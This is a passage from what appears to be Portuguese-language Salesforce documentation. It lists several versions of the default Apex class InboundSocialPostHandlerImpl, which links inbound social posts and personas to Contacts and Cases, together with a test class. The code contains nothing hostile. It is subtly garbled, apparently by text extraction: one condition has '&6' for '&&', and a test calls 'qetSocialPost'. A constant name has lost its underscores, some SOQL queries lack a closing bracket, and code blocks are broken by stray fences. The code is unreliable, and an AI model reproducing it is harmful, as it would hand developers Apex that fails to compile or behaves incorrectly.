   global Social.InboundSocialPostResult handleInboundSocialPost(SocialPost post,
SocialPersona persona, Map<String, Object> rawData) {
       Social.InboundSocialPostResult result = new Social.InboundSocialPostResult();
       result.setSuccess(true);
       matchPost(post);
       matchPersona(persona);
        if ((post.Content != null) && (post.Content.length() > CONTENT_MAX_LENGTH)) {
            post.Content = post.Content.abbreviate(CONTENT_MAX_LENGTH);
        }
        if (post.Id != null) {
           handleExistingPost(post, persona);
           return result;
        }
        setReplyTo(post, persona);
       buildPersona(persona);
        Case parentCase = buildParentCase(post, persona, rawData);
        setRelationshipsOnPost(post, persona, parentCase);
       upsert post;
        if(isNewCaseCreated){
            updateCaseSource(post, parentCase);
        }
```

```
return result;
   }
  private void updateCaseSource(SocialPost post, Case parentCase){
      if(parentCase != null) {
          parentCase.SourceId = post.Id;
          update parentCase;
       }
   }
  private void handleExistingPost(SocialPost post, SocialPersona persona) {
      update post;
      if (persona.id != null)
          updatePersona(persona);
   }
  private void setReplyTo(SocialPost post, SocialPersona persona) {
       SocialPost replyTo = findReplyTo(post, persona);
      if(replyTo.id != null) {
          post.replyToId = replyTo.id;
          post.replyTo = replyTo;
       }
   }
  private SocialPersona buildPersona(SocialPersona persona) {
      if (persona.Id == null)
           createPersona(persona);
       else
          updatePersona(persona);
      return persona;
   }
  private void updatePersona(SocialPersona persona) {
      try{
           update persona;
       }catch(Exception e) {
          System.debug('Error updating social persona: ' + e.getMessage());
       }
   }
  private Case buildParentCase(SocialPost post, SocialPersona persona, Map<String, Object>
rawData){
       Case parentCase = findParentCase(post, persona);
       if (parentCase != null) {
           if (!parentCase.IsClosed) {
               return parentCase;
           }
           else if (caseShouldBeReopened(parentCase)) {
              reopenCase(parentCase);
              return parentCase;
           }
       }
```

```
if(shouldCreateCase(post, rawData)){
           isNewCaseCreated = true;
            return createCase(post, persona);
        }
       return null;
    }
   private boolean caseShouldBeReopened(Case c){
        return c.id != null && c.isClosed && System.now() <
c.closedDate.addDays(getMaxNumberOfDaysClosedToReopenCase());
    }
   private void setRelationshipsOnPost(SocialPost postToUpdate, SocialPersona persona,
Case parentCase) {
        if (persona.Id != null) {
            postToUpdate.PersonaId = persona.Id;
            if(persona.ParentId.getSObjectType() != SocialPost.sObjectType) {
                postToUpdate.WhoId = persona.ParentId;
            }
        }
        if(parentCase != null) {
           postToUpdate.ParentId = parentCase.Id;
        }
    }
   private Case createCase(SocialPost post, SocialPersona persona) {
       Case newCase = new Case(subject = post. Name);
        if (persona != null && persona.ParentId != null) {
            if (persona.ParentId.getSObjectType() == Contact.sObjectType) {
                newCase.ContactId = persona.ParentId;
            } else if (persona.ParentId.getSObjectType() == Account.sObjectType) {
                newCase.AccountId = persona.ParentId;
            }
        }
        if (post != null && post.Provider != null) {
           newCase.Origin = post.Provider;
        }
       insert newCase;
        return newCase;
    }
   private Case findParentCase(SocialPost post, SocialPersona persona) {
       Case parentCase = null;
        if (post.ReplyTo != null && !isReplyingToAnotherCustomer(post, persona) &&
!isChat(post)) {
           parentCase = findParentCaseFromPostReply(post);
        }
        if (parentCase == null) {
           parentCase = findParentCaseFromPersona(post, persona);
        }
       return parentCase;
    }
```

```
private boolean isReplyingToAnotherCustomer(SocialPost post, SocialPersona persona){
    return !post.ReplyTo.IsOutbound && post.ReplyTo.PersonaId != persona.Id;
    }
   private boolean isChat(SocialPost post){
    return post.messageType == 'Private' || post.messageType == 'Direct';
   }
   private Case findParentCaseFromPostReply(SocialPost post) {
       if (post.ReplyTo != null && String.isNotBlank(post.ReplyTo.ParentId)) {
           List<Case> cases = [SELECT Id, IsClosed, Status, ClosedDate FROM Case WHERE
Id = :post.ReplyTo.ParentId LIMIT 1];
           if(!cases.isEmpty()) {
               return cases[0];
           }
       }
       return null;
   }
   private Case findParentCaseFromPersona(SocialPost post, SocialPersona persona) {
       SocialPost lastestInboundPostWithSamePersonaAndRecipient =
findLatestInboundPostBasedOnPersonaAndRecipient(post, persona);
       if (lastestInboundPostWithSamePersonaAndRecipient != null) {
           List<Case> cases = [SELECT Id, IsClosed, Status, ClosedDate FROM Case WHERE
id = :lastestInboundPostWithSamePersonaAndRecipient.parentId LIMIT 1];
           if(!cases.isEmpty()) {
               return cases[0];
           }
       }
       return null;
   }
   private void reopenCase(Case parentCase) {
       SObject[] status = [SELECT MasterLabel FROM CaseStatus WHERE IsClosed = false AND
IsDefault = true];
       parentCase.Status = ((CaseStatus)status[0]).MasterLabel;
       update parentCase;
   }
   private void matchPost(SocialPost post) {
           if (post.Id != null) return;
       performR6PostIdCheck(post);
       if (post.Id == null) {
           performExternalPostIdCheck(post);
       }
   }
   private void performR6PostIdCheck(SocialPost post){
       if(post.R6PostId == null) return;
       List<SocialPost> postList = [SELECT Id FROM SocialPost WHERE R6PostId =
```

```
:post.R6PostId LIMIT 1];
       if (!postList.isEmpty()) {
           post.Id = postList[0].Id;
       }
   }
   private void performExternalPostIdCheck(SocialPost post) {
        if (post.provider == 'Facebook' && post.messageType == 'Private') return;
       if (post.provider == null || post.externalPostId == null) return;
       List<SocialPost> postList = [SELECT Id FROM SocialPost WHERE ExternalPostId =
:post.ExternalPostId AND Provider = :post.provider LIMIT 1];
       if (!postList.isEmpty()) {
           post.Id = postList[0].Id;
       }
   }
   private SocialPost findReplyTo(SocialPost post, SocialPersona persona) {
       if(post.replyToId != null && post.replyTo == null)
            return findReplyToBasedOnReplyToId(post);
       if(post.responseContextExternalId != null){
            if((post.provider == 'Facebook' && post.messageType == 'Private') ||
(post.provider == 'Twitter' && post.messageType == 'Direct')){
               SocialPost replyTo =
findReplyToBasedOnResponseContextExternalPostIdAndProvider(post);
               if(replyTo.id != null)
                return replyTo;
            }
            return findReplyToBasedOnExternalPostIdAndProvider(post);
       }
       return new SocialPost();
   }
   private SocialPost findReplyToBasedOnReplyToId(SocialPost post){
      List<SocialPost> posts = [SELECT Id, ParentId, IsOutbound, PersonaId FROM SocialPost
WHERE id = :post.replyToId LIMIT 1];
       if(posts.isEmpty())
           return new SocialPost();
       return posts[0];
   }
   private SocialPost findReplyToBasedOnExternalPostIdAndProvider(SocialPost post){
      List<SocialPost> posts = [SELECT Id, ParentId, IsOutbound, PersonaId FROM SocialPost
WHERE Provider = :post.provider AND ExternalPostId = :post.responseContextExternalId LIMIT
1];
       if(posts.isEmpty())
           return new SocialPost();
       return posts[0];
   }
   private SocialPost findReplyToBasedOnResponseContextExternalPostIdAndProvider(SocialPost
post){
      List<SocialPost> posts = [SELECT Id, ParentId, IsOutbound, PersonaId FROM SocialPost
```

```
WHERE Provider = :post.provider AND responseContextExternalId =
:post.responseContextExternalId ORDER BY posted DESC NULLS LAST LIMIT 1];
       if(posts.isEmpty())
            return new SocialPost();
       return posts[0];
   }
   private SocialPost findLatestInboundPostBasedOnPersonaAndRecipient(SocialPost post,
SocialPersona persona) {
       if (persona != null && String.isNotBlank(persona.Id) && post != null &&
String.isNotBlank(post.Recipient)) {
           List<SocialPost> posts = [SELECT Id, ParentId FROM SocialPost WHERE Provider
= :post.provider AND Recipient = :post.Recipient AND PersonaId = :persona.id AND IsOutbound
= false ORDER BY CreatedDate DESC LIMIT 1];
           if (!posts.isEmpty()) {
               return posts[0];
            }
        }
       return null;
   }
   private void matchPersona(SocialPersona persona) {
       if (persona != null) {
           List<SocialPersona> personaList = new List<SocialPersona>();
            if(persona.Provider != 'Other' && String.isNotBlank(persona.ExternalId)) {
               personaList = [SELECT Id, ParentId FROM SocialPersona WHERE
                    Provider = :persona.Provider AND
                    ExternalId = :persona.ExternalId LIMIT 1];
           } else if(persona.Provider == 'Other' && String.isNotBlank(persona.ExternalId)
&& String.isNotBlank(persona.MediaProvider)) {
               personaList = [SELECT Id, ParentId FROM SocialPersona WHERE
                    MediaProvider = :persona.MediaProvider AND
                    ExternalId = :persona.ExternalId LIMIT 1];
            } else if(persona.Provider == 'Other' && String.isNotBlank(persona.Name) &&
String.isNotBlank(persona.MediaProvider)) {
                personaList = [SELECT Id, ParentId FROM SocialPersona WHERE
                    MediaProvider = :persona.MediaProvider AND
                    Name = :persona.Name LIMIT 1];
            }
            if (!personaList.isEmpty()) {
               persona.Id = personaList[0].Id;
               persona.ParentId = personaList[0].ParentId;
            }
       }
    }
   private void createPersona(SocialPersona persona) {
       if (persona == null || String.isNotBlank(persona.Id) ||
!isThereEnoughInformationToCreatePersona(persona))
            return;
        SObject parent = createPersonaParent(persona);
       persona.ParentId = parent.Id;
```

```
insert persona;
   }
   private boolean isThereEnoughInformationToCreatePersona(SocialPersona persona) {
       return String.isNotBlank(persona.Name) &&
              String.isNotBlank(persona.Provider) &&
              String.isNotBlank(persona.MediaProvider);
   }
   private boolean shouldCreateCase(SocialPost post, Map<String, Object> rawData){
       return !hasSkipCreateCaseIndicator(rawData) || hasPostTagsThatCreateCase(post);
   }
   private boolean hasSkipCreateCaseIndicator(Map<String, Object> rawData) {
       Object skipCreateCase = rawData.get('skipCreateCase');
       return skipCreateCase != null &&
'true'.equalsIgnoreCase(String.valueOf(skipCreateCase));
   }
   private boolean hasPostTagsThatCreateCase(SocialPost post){
       Set<String> postTags = getPostTags(post);
       postTags.retainAll(getPostTagsThatCreateCase());
       return !postTags.isEmpty();
   }
   private Set<String> getPostTags(SocialPost post){
       Set<String> postTags = new Set<String>();
       if(post.postTags != null)
           postTags.addAll(post.postTags.split(',', 0));
       return postTags;
   }
   global String getPersonaFirstName(SocialPersona persona) {
       String name = getPersonaName(persona);
       String firstName = '';
       if (name.contains(' ')) {
           firstName = name.substringBeforeLast(' ');
       }
       firstName = firstName.abbreviate(40);
       return firstName;
   }
   global String getPersonaLastName(SocialPersona persona) {
       String name = getPersonaName(persona);
       String lastName = name;
       if (name.contains(' ')) {
           lastName = name.substringAfterLast(' ');}
       lastName = lastName.abbreviate(80);
       return lastName;
   }
   private String getPersonaName(SocialPersona persona) {
       String name = persona.Name.trim();
```

```
if (String.isNotBlank(persona.RealName)) {
       name = persona.RealName.trim();
    }
   return name;
}
global virtual SObject createPersonaParent(SocialPersona persona) {
    String firstName = getPersonaFirstName(persona);
    String lastName = getPersonaLastName(persona);
   Contact contact = new Contact(LastName = lastName, FirstName = firstName);
    String defaultAccountId = getDefaultAccountId();
   if (defaultAccountId != null)
       contact.AccountId = defaultAccountId;
   insert contact;
   return contact;
}
```

```
}
```
#### **Testar**

```
@isTest
public class InboundSocialPostHandlerImplTest {
    static Map<String, Object> sampleSocialData;
   static Social.InboundSocialPostHandlerImpl handler;
   static {
    handler = new Social.InboundSocialPostHandlerImpl();
        sampleSocialData = getSampleSocialData('1');
    }
    static testMethod void verifyNewRecordCreation() {
        SocialPost post = getSocialPost(sampleSocialData);
       SocialPersona persona = getSocialPersona(sampleSocialData);
       test.startTest();
       handler.handleInboundSocialPost(post, persona, sampleSocialData);
       test.stopTest();
       SocialPost createdPost = [SELECT Id, PersonaId, ParentId, WhoId FROM SocialPost];
       SocialPersona createdPersona = [SELECT Id, ParentId FROM SocialPersona];
        Contact createdContact = [SELECT Id FROM Contact];
        Case createdCase = [SELECT Id, ContactId FROM Case];
        System.assertEquals(createdPost.PersonaId, createdPersona.Id, 'Post is not linked
to the Persona.');
      System.assertEquals(createdPost.WhoId, createdPersona.ParentId, 'Post is not linked
to the Contact');
        System.assertEquals(createdPost.ParentId, createdCase.Id, 'Post is not linked to
the Case.');
```

```
System.assertEquals(createdCase.ContactId, createdContact.Id, 'Contact is not
linked to the Case.');
   }
   static testMethod void matchSocialPostRecord() {
        SocialPost existingPost = getSocialPost(getSampleSocialData('2'));
       insert existingPost;
       SocialPost post = getSocialPost(sampleSocialData);
       post.R6PostId = existingPost.R6PostId;
        SocialPersona persona = getSocialPersona(sampleSocialData);
       test.startTest();
       handler.handleInboundSocialPost(post, persona, sampleSocialData);
       test.stopTest();
        System.assertEquals(1, [SELECT Id FROM SocialPost].size(), 'There should be only
1 post');
   }
   static testMethod void matchSocialPersonaRecord() {
    Contact existingContact = new Contact(LastName = 'LastName');
    insert existingContact;
    SocialPersona existingPersona = getSocialPersona(getSampleSocialData('2'));
    existingPersona.ParentId = existingContact.Id;
    insert existingPersona;
    SocialPost post = getSocialPost(sampleSocialData);
       SocialPersona persona = getSocialPersona(sampleSocialData);
       persona.ExternalId = existingPersona.ExternalId;
        test.startTest();
       handler.handleInboundSocialPost(post, persona, sampleSocialData);
       test.stopTest();
        SocialPost createdPost = [SELECT Id, PersonaId, ParentId, WhoId FROM SocialPost];
       SocialPersona createdPersona = [SELECT Id, ParentId FROM SocialPersona];
        Contact createdContact = [SELECT Id FROM Contact];
       Case createdCase = [SELECT Id, ContactId FROM Case];
       System.assertEquals(createdPost.PersonaId, createdPersona.Id, 'Post is not linked
to the Persona.');
      System.assertEquals(createdPost.WhoId, createdPersona.ParentId, 'Post is not linked
to the Contact');
        System.assertEquals(createdPost.ParentId, createdCase.Id, 'Post is not linked to
the Case.');
       System.assertEquals(createdCase.ContactId, createdContact.Id, 'Contact is not
linked to the Case.');
   }
   static testMethod void matchCaseRecord() {
    Contact existingContact = new Contact(LastName = 'LastName');
    insert existingContact;
```

```
SocialPersona existingPersona = getSocialPersona (getSampleSocialData('2'));
    existingPersona.ParentId = existingContact.Id;
    insert existingPersona;
    Case existingCase = new Case(ContactId = existingContact.Id, Subject = 'Test Case');
    insert existingCase;
    SocialPost existingPost = getSocialPost(getSampleSocialData('2'));
    existingPost.ParentId = existingCase.Id;
    existingPost.WhoId = existingContact.Id;
    existingPost.PersonaId = existingPersona.Id;
    insert existingPost;
    SocialPost post = getSocialPost(sampleSocialData);
    post.responseContextExternalId = existingPost.ExternalPostId;
        test.startTest();
       handler.handleInboundSocialPost(post, existingPersona, sampleSocialData);
        test.stopTest();
        SocialPost createdPost = [SELECT Id, PersonaId, ParentId, WhoId FROM SocialPost
WHERE R6PostId = :post.R6PostId];
       System.assertEquals(existingPersona.Id, createdPost.PersonaId, 'Post is not linked
to the Persona.');
       System.assertEquals(existingContact.Id, createdPost.WhoId, 'Post is not linked to
the Contact');
       System.assertEquals(existingCase.Id, createdPost.ParentId, 'Post is not linked to
the Case.');
       System.assertEquals(1, [SELECT Id FROM Case].size(), 'There should only be 1
Case.');
   }
   static testMethod void reopenClosedCase() {
    Contact existingContact = new Contact(LastName = 'LastName');
    insert existingContact;
    SocialPersona existingPersona = getSocialPersona(getSampleSocialData('2'));
    existingPersona.ParentId = existingContact.Id;
    insert existingPersona;
    Case existingCase = new Case(ContactId = existingContact.Id, Subject = 'Test Case',
Status = 'Closed');
    insert existingCase;
    SocialPost existingPost = getSocialPost(getSampleSocialData('2'));
    existingPost.ParentId = existingCase.Id;
    existingPost.WhoId = existingContact.Id;
    existingPost.PersonaId = existingPersona.Id;
    insert existingPost;
    SocialPost post = qetSocialPost(sampleSocialData);
    post.responseContextExternalId = existingPost.ExternalPostId;
        test.startTest();
       handler.handleInboundSocialPost(post, existingPersona, sampleSocialData);
       test.stopTest();
        SocialPost createdPost = [SELECT Id, PersonaId, ParentId, WhoId FROM SocialPost
```

```
WHERE R6PostId = :post.R6PostId];
      System.assertEquals(existingPersona.Id, createdPost.PersonaId, 'Post is not linked
to the Persona.');
       System.assertEquals(existingContact.Id, createdPost.WhoId, 'Post is not linked to
the Contact');
       System.assertEquals(existingCase.Id, createdPost.ParentId, 'Post is not linked to
the Case.');
       System.assertEquals(1, [SELECT Id FROM Case].size(), 'There should only be 1
Case.');
        System.assertEquals(false, [SELECT Id, IsClosed FROM Case WHERE Id =
:existingCase.Id].IsClosed, 'Case should be open.');
   }
   static SocialPost getSocialPost(Map<String, Object> socialData) {
       SocialPost post = new SocialPost();
        post.Name = String.valueOf(socialData.get('source'));
       post.Content = String.valueOf(socialData.get('content'));
        post.Posted = Date.valueOf(String.valueOf(socialData.get('postDate')));
       post.PostUrl = String.valueOf(socialData.get('postUrl'));
       post.Provider = String.valueOf(socialData.get('mediaProvider'));
       post.MessageType = String.valueOf(socialData.get('messageType'));
       post.ExternalPostId = String.valueOf(socialData.get('externalPostId'));
       post.R6PostId = String.valueOf(socialData.get('r6PostId'));
       return post;
    }
    static SocialPersona getSocialPersona(Map<String, Object> socialData) {
        SocialPersona persona = new SocialPersona();
        persona.Name = String.valueOf(socialData.get('author'));
       persona.RealName = String.valueOf(socialData.get('realName'));
       persona.Provider = String.valueOf(socialData.get('mediaProvider'));
        persona.MediaProvider = String.valueOf(socialData.get('mediaProvider'));
       persona.ExternalId = String.valueOf(socialData.get('externalUserId'));
       return persona;
    }
    static Map<String, Object> getSampleSocialData(String suffix) {
       Map<String, Object> socialData = new Map<String, Object>();
        socialData.put('r6PostId', 'R6PostId' + suffix);
        socialData.put('r6SourceId', 'R6SourceId' + suffix);
        socialData.put('postTags', null);
        socialData.put('externalPostId', 'ExternalPostId' + suffix);
        socialData.put('content', 'Content' + suffix);
        socialData.put('postDate', '2015-01-12T12:12:12Z');
       socialData.put('mediaType', 'Twitter');
        socialData.put('author', 'Author');
        socialData.put('skipCreateCase', false);
        socialData.put('mediaProvider', 'TWITTER');
        socialData.put('externalUserId', 'ExternalUserId');
        socialData.put('postUrl', 'PostUrl' + suffix);
        socialData.put('messageType', 'Tweet');
        socialData.put('source', 'Source' + suffix);
        socialData.put('replyToExternalPostId', null);
        socialData.put('realName', 'Real Name');
```

```
return socialData;
    }
}
```
Classe padrão do Apex para Spring '15 e Summer '15

```
global virtual class InboundSocialPostHandlerImpl implements Social.InboundSocialPostHandler
{
   final static Integer CONTENT MAX LENGTH = 32000;
   // Reopen case if it has not been closed for more than this number
   global virtual Integer getMaxNumberOfDaysClosedToReopenCase() {
       return 5;
    }
   global virtual String getDefaultAccountId() {
       return null;
    }
   global Social.InboundSocialPostResult handleInboundSocialPost(SocialPost post,
SocialPersona persona, Map<String, Object> rawData) {
       Social.InboundSocialPostResult result = new Social.InboundSocialPostResult();
       result.setSuccess(true);
       matchPost(post);
       matchPersona(persona);
        if ((post.Content != null) && (post.Content.length() > CONTENT_MAX_LENGTH)) {
            post.Content = post.Content.abbreviate(CONTENT_MAX_LENGTH);
        }
        if (post.Id != null) {
           handleExistingPost(post, persona);
           return result;
        }
        setReplyTo(post, persona);
       buildPersona(persona);
       Case parentCase = buildParentCase(post, persona, rawData);
        setRelationshipsOnPost(post, persona, parentCase);
       upsert post;
       return result;
    }
   private void handleExistingPost(SocialPost post, SocialPersona persona) {
       update post;
       if (persona.id != null)
           updatePersona(persona);
    }
   private void setReplyTo(SocialPost post, SocialPersona persona) {
```

```
SocialPost replyTo = findReplyTo(post, persona);
        if(replyTo.id != null) {
            post.replyToId = replyTo.id;
            post.replyTo = replyTo;
       }
    }
   private SocialPersona buildPersona(SocialPersona persona) {
        if (persona.Id == null)
            createPersona(persona);
        else
           updatePersona(persona);
       return persona;
    }
private void updatePersona(SocialPersona persona) {
 try {
  update persona;
 }catch(Exception e) {
  System.debug('Error updating social persona: ' + e.getMessage());
  }
 }
   private Case buildParentCase(SocialPost post, SocialPersona persona,
   Map<String, Object> rawData){
        Case parentCase = findParentCase(post, persona);
        if (caseShouldBeReopened(parentCase))
            reopenCase(parentCase);
       else if(! hasSkipCreateCaseIndicator(rawData) && (parentCase.id == null ||
parentCase.isClosed))
            parentCase = createCase(post, persona);
       return parentCase;
   }
   private boolean caseShouldBeReopened(Case c){
        return c.id != null && c.isClosed && System.now() <
c.closedDate.addDays(getMaxNumberOfDaysClosedToReopenCase());
    }
   private void setRelationshipsOnPost(SocialPost postToUpdate, SocialPersona persona,
Case parentCase) {
       if (persona.Id != null)
           postToUpdate.PersonaId = persona.Id;
       if(parentCase.id != null)
            postToUpdate.ParentId = parentCase.Id;
    }
   private Case createCase(SocialPost post, SocialPersona persona) {
       Case newCase = new Case(subject = post. Name);
        if (persona != null && persona.ParentId != null) {
           if (persona.ParentId.getSObjectType() == Contact.sObjectType)
               newCase.ContactId = persona.ParentId;
        }
```
```
if (post != null && post.Provider != null) {
           newCase.Origin = post.Provider;
        }
       insert newCase;
       return newCase;
   }
   private Case findParentCase(SocialPost post, SocialPersona persona) {
       Case parentCase = new Case();
       if (post.ReplyTo != null &6 (post.ReplyTo.IsOutbound || post.ReplyTo.PersonaId ==
persona.Id))
           parentCase = findParentCaseFromPostReply(post);
       else if((post.messageType == 'Direct' || post.messageType == 'Private') &&
String.isNotBlank(post.Recipient))
           parentCase = findParentCaseFromRecipient(post, persona);
       return parentCase;
   }
   private Case findParentCaseFromPostReply(SocialPost post){
       List<Case> cases = [SELECT Id, IsClosed, Status, ClosedDate FROM Case WHERE Id =
:post.ReplyTo.ParentId LIMIT 1];
       if(!cases.isEmpty())
           return cases[0];
       return new Case();
   }
   private Case findParentCaseFromRecipient(SocialPost post, SocialPersona persona){
       List<Case> cases = [SELECT Id, IsClosed, Status, ClosedDate FROM Case WHERE id =
:findReplyToBasedOnRecipientsLastPostToSender(post, persona).parentId LIMIT 1];
       if(!cases.isEmpty())
           return cases[0];
       return new Case();
   }
   private void reopenCase(Case parentCase) {
       SObject[] status = [SELECT MasterLabel FROM CaseStatus WHERE IsClosed = false AND
IsDefault = true;
       parentCase.Status = ((CaseStatus)status[0]).MasterLabel;
       update parentCase;
   }
   private void matchPost(SocialPost post) {
        if (post.Id != null) return;
    performR6PostIdCheck(post);
       if (post.Id == null) {
     performExternalPostIdCheck(post);
    }
   }
private void performR6PostIdCheck(SocialPost post){
 if(post.R6PostId == null) return;
```

```
List<SocialPost> postList = [SELECT Id FROM SocialPost WHERE R6PostId = :post.R6PostId
LIMIT 1];
       if (!postList.isEmpty()) {
           post.Id = postList[0].Id;
        }
}
private void performExternalPostIdCheck(SocialPost post) {
 if (post.provider == 'Facebook' && post.messageType == 'Private') return;
 if (post.provider == null || post.externalPostId == null) return;
 List<SocialPost> postList = [SELECT Id FROM SocialPost WHERE ExternalPostId =
:post.ExternalPostId AND Provider = :post.provider LIMIT 1];
       if (!postList.isEmpty()) {
           post.Id = postList[0].Id;
        }
}
   private SocialPost findReplyTo(SocialPost post, SocialPersona persona) {
        if(post.replyToId != null && post.replyTo == null)
            return findReplyToBasedOnReplyToId(post);
        if(post.responseContextExternalId != null)
           return findReplyToBasedOnExternalPostIdAndProvider(post,
post.responseContextExternalId);
       return new SocialPost();
    }
   private SocialPost findReplyToBasedOnReplyToId(SocialPost post){
      List<SocialPost> posts = [SELECT Id, ParentId, IsOutbound, PersonaId FROM SocialPost
WHERE id = :post.replyToId LIMIT 1];
       if(posts.isEmpty())
           return new SocialPost();
       return posts[0];
    }
   private SocialPost findReplyToBasedOnExternalPostIdAndProvider(SocialPost post, String
externalPostId){
      List<SocialPost> posts = [SELECT Id, ParentId, IsOutbound, PersonaId FROM SocialPost
WHERE Provider = :post.provider AND ExternalPostId = :externalPostId LIMIT 1];
       if(posts.isEmpty())
           return new SocialPost();
       return posts[0];
    }
   private SocialPost findReplyToBasedOnRecipientsLastPostToSender(SocialPost post,
SocialPersona persona){
      List<SocialPost> posts = [SELECT Id, ParentId, IsOutbound, PersonaId FROM SocialPost
WHERE provider = :post.provider AND OutboundSocialAccount.ProviderUserId = :post.Recipient
AND ReplyTo.Persona.id = :persona.id ORDER BY CreatedDate DESC LIMIT 1];
       if(posts.isEmpty())
           return new SocialPost();
       return posts[0];
    }
```

```
private void matchPersona(SocialPersona persona) {
        if (persona != null) {
            List<SocialPersona> personaList = new List<SocialPersona>();
            if(persona.Provider != 'Other' && String.isNotBlank(persona.ExternalId)) {
                personaList = [SELECT Id, ParentId FROM SocialPersona WHERE
                    Provider = :persona.Provider AND
                    ExternalId = :persona.ExternalId LIMIT 1];
           } else if(persona.Provider == 'Other' && String.isNotBlank(persona.ExternalId)
&& String.isNotBlank(persona.MediaProvider)) {
               personaList = [SELECT Id, ParentId FROM SocialPersona WHERE
                    MediaProvider = :persona.MediaProvider AND
                    ExternalId = :persona.ExternalId LIMIT 1];
            } else if(persona.Provider == 'Other' && String.isNotBlank(persona.Name) &&
String.isNotBlank(persona.MediaProvider)) {
                personaList = [SELECT Id, ParentId FROM SocialPersona WHERE
                    MediaProvider = :persona.MediaProvider AND
                    Name = :persona.Name LIMIT 1];
            }
            if (!personaList.isEmpty()) {
                persona.Id = personaList[0].Id;
                persona.ParentId = personaList[0].ParentId;
            }
        }
    }
   private void createPersona(SocialPersona persona) {
        if (persona == null || String.isNotBlank(persona.Id) ||
!isThereEnoughInformationToCreatePersona(persona))
            return;
        SObject parent = createPersonaParent(persona);
        persona.ParentId = parent.Id;
       insert persona;
    }
   private boolean isThereEnoughInformationToCreatePersona(SocialPersona persona) {
        return String.isNotBlank(persona.Name) &&
              String.isNotBlank(persona.Provider) &&
               String.isNotBlank(persona.MediaProvider);
    }
   private boolean hasSkipCreateCaseIndicator(Map<String, Object> rawData) {
        Object skipCreateCase = rawData.get('skipCreateCase');
        return skipCreateCase != null &&
'true'.equalsIgnoreCase(String.valueOf(skipCreateCase));
   }
   global virtual SObject createPersonaParent(SocialPersona persona) {
       String name = persona. Name.trim();
       if (String.isNotBlank(persona.RealName))
           name = persona.RealName.trim();
```
}

```
String firstName = '';
   String lastName = name;
   if (name.contains(' ')) {
        firstName = name.substringBeforeLast(' ');
        lastName = name.substringAfterLast(' ');
    }
   firstName = firstName.abbreviate(40);
   lastName = lastName.abbreviate(80);
   Contact contact = new Contact(LastName = lastName, FirstName = firstName);
   String defaultAccountId = getDefaultAccountId();
   if (defaultAccountId != null)
        contact.AccountId = defaultAccountId;
   insert contact;
   return contact;
}
```
# Classe padrão do Apex para Summer '14 e Winter '14

```
global virtual class InboundSocialPostHandlerImpl implements Social.InboundSocialPostHandler
{
   // Reopen case if it has not been closed for more than this number
   global virtual Integer getMaxNumberOfDaysClosedToReopenCase() {
       return 5;
    }
   global virtual String getDefaultAccountId() {
       return null;
    }
   global Social.InboundSocialPostResult handleInboundSocialPost(SocialPost post,
SocialPersona persona, Map<String, Object> rawData) {
       Social.InboundSocialPostResult result = new Social.InboundSocialPostResult();
       result.setSuccess(true);
       matchPost(post);
       matchPersona(persona);
        if (post.Id != null) {
           handleExistingPost(post, persona);
           return result;
        }
        setReplyTo(post, persona, rawData);
       buildPersona(persona);
       Case parentCase = buildParentCase(post, persona, rawData);
        setRelationshipsOnPost(post, persona, parentCase);
        upsert post;
       return result;
```

```
}
   private void handleExistingPost(SocialPost post, SocialPersona persona) {
        update post;
       if (persona.id != null)
           update persona;
    }
   private void setReplyTo(SocialPost post, SocialPersona persona, Map<String, Object>
rawData) {
        SocialPost replyTo = findReplyTo(post, persona, rawData);
       if(replyTo.id != null) {
           post.replyToId = replyTo.id;
           post.replyTo = replyTo;
       }
    }
   private SocialPersona buildPersona(SocialPersona persona) {
       if (persona.Id == null)
           createPersona(persona);
       else
           update persona;
       return persona;
   }
   private Case buildParentCase(SocialPost post, SocialPersona persona, Map<String, Object>
rawData){
        Case parentCase = findParentCase(post, persona);
        if (caseShouldBeReopened(parentCase))
           reopenCase(parentCase);
        else if(! hasSkipCreateCaseIndicator(rawData) && (parentCase.id == null ||
parentCase.isClosed))
           parentCase = createCase(post, persona);
       return parentCase;
    }
   private boolean caseShouldBeReopened(Case c){
       return c.id != null && c.isClosed && System.now() <
c.closedDate.addDays(getMaxNumberOfDaysClosedToReopenCase());
    }
   private void setRelationshipsOnPost(SocialPost postToUpdate, SocialPersona persona,
Case parentCase) {
       if (persona.Id != null)
            postToUpdate.PersonaId = persona.Id;
        if(parentCase.id != null)
            postToUpdate.ParentId = parentCase.Id;
    }
   private Case createCase(SocialPost post, SocialPersona persona) {
        Case newCase = new Case(subject = post. Name) ;
       if (persona != null && persona.ParentId != null) {
           if (persona.ParentId.getSObjectType() == Contact.sObjectType)
                newCase.ContactId = persona.ParentId;
```

```
}
        insert newCase;
       return newCase;
    }
   private Case findParentCase(SocialPost post, SocialPersona persona) {
       Case parentCase = new Case();
       if (post.ReplyTo != null && (post.ReplyTo.IsOutbound || post.ReplyTo.PersonaId ==
persona.Id))
           parentCase = findParentCaseFromPostReply(post);
        else if((post.messageType == 'Direct' || post.messageType == 'Private') &&
post.Recipient != null && String.isNotBlank(post.Recipient))
           parentCase = findParentCaseFromRecipient(post, persona);
       return parentCase;
   }
   private Case findParentCaseFromPostReply(SocialPost post){
        List<Case> cases = [SELECT Id, IsClosed, Status, ClosedDate FROM Case WHERE Id =
:post.ReplyTo.ParentId LIMIT 1];
       if(!cases.isEmpty())
           return cases[0];
       return new Case();
    }
   private Case findParentCaseFromRecipient(SocialPost post, SocialPersona persona){
       List<Case> cases = [SELECT Id, IsClosed, Status, ClosedDate FROM Case WHERE id =
:findReplyToBasedOnRecipientsLastPostToSender(post, persona).parentId LIMIT 1];
       if(!cases.isEmpty())
           return cases[0];
       return new Case();
    }
   private void reopenCase(Case parentCase) {
       SObject[] status = [SELECT MasterLabel FROM CaseStatus WHERE IsClosed = false AND
IsDefault = true;
        parentCase.Status = ((CaseStatus)status[0]).MasterLabel;
       update parentCase;
   }
   private void matchPost(SocialPost post) {
        if (post.Id != null || post.R6PostId == null) return;
        List<SocialPost> postList = [SELECT Id FROM SocialPost WHERE R6PostId =
:post.R6PostId LIMIT 1];
       if (!postList.isEmpty())
           post.Id = postList[0].Id;
    }
   private SocialPost findReplyTo(SocialPost post, SocialPersona persona, Map<String,
Object> rawData) {
        if(post.replyToId != null && post.replyTo == null)
            return findReplyToBasedOnReplyToId(post);
       if(rawData.get('replyToExternalPostId') != null &&
String.isNotBlank(String.valueOf(rawData.get('replyToExternalPostId'))))
            return findReplyToBasedOnExternalPostIdAndProvider(post,
```

```
String.valueOf(rawData.get('replyToExternalPostId')));
       return new SocialPost();
   }
   private SocialPost findReplyToBasedOnReplyToId(SocialPost post){
      List<SocialPost> posts = [SELECT Id, ParentId, IsOutbound, PersonaId FROM SocialPost
